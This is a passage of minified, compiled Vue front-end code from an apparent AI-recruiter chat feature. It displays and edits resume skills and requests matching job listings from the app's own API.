        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const o = Array.from(l.children);
        if (o.length === 0) {
          s.value = [];
          return;
        }
        const n = [];
        let m = null;
        if (o.forEach((u, L) => {
          const I = u.offsetTop;
          (m === null || I !== m) && (n.push(L), m = I);
        }), n.length <= x) {
          s.value = e;
          return;
        }
        const i = n[x - 1];
        let h = i;
        for (let u = i; u < o.length && o[u].offsetTop === o[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((n) => n.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), g.resume.skills = s.value;
        const l = await M.post(`/core/ai-recruiter-agent/${M.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: g.chatId,
          skills: g.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          g.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const o = S("w-tag"), n = S("w-flex"), m = S("w-button");
      return r(), v(H, null, [
        s.value.length > 0 ? (r(), v("div", P, [
          k("b", null, R(l.skillsSource === "resume" ? s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume" : "Great! Here's a list of your top skills to review") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        k("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          f(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        f(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        k("div", null, [
          a.value.length > 0 ? (r(), b(o, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : _("", !0),
          f(n, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              k("div", {
                class: X(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                f(j, { icon: K(G) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), v("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : _("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(m, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : _("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-1e0be39d"]]);
export {
  ae as default
};
